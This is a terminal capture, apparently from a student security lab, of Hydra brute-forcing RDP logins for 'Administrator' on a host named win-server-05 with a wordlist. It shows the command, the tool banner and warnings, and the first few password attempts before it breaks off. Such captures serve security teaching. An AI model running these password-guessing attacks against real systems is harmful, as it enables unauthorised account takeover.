 student@ubuntu:~$ hydra -V -l Administrator -P wordlist rdp://win-server-05
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 03:08:
48
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections
)
[WARNING] the rdp module is experimental. Please test, report - and if possible,
 fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7776 login tries (l:1/p:7776),
 ~1944 tries per task
[DATA] attacking rdp://win-server-05:3389/
[ATTEMPT] target win-server-05 - login "Administrator" - pass "11111" - 1 of 777
6 [child 0] (0/0)
[ATTEMPT] target win-server-05 - login "Administrator" - pass "11112" - 2 of 777
6 [child 1] (0/0)
[ATTEMPT] target win-server-05 - login "Administrator" - pass "1111a" - 3 of 777
6 [child 2] (0/0)
[ATTEMPT] target win-server-05 - login "Administrator" - pass "1111b" - 4 of 777